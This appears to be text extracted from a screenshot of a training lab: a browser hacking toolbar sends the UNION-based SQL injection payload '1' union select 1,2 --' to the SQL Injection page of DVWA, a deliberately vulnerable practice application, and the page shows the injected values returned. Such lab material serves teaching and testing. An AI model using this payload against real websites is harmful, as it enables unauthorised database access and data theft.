 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.dvwa.com/vulnerabilities/sqli/
?id=1' union select 1,2+--+
Split URL
&Submit=Submit#
Execute
Enable Post data Enable Referrer
www.dvwa.com/vulnerabilities/sqli/?id=1' union select 1,2+--+&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
User ID:
Submit
ID: 1' union select 1,2 --
First name: admin
Surname: admin
ID: 1' union select 1,2 --
First name: 1
Surname: 2
3G-Security